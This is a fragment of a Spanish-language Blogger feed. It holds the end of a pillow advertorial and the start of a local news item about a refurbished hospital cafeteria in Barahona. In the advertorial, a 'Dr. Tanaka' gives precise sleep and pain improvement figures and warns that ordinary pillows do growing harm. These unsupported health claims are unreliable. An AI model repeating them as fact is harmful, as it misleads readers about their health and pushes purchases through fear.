--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; 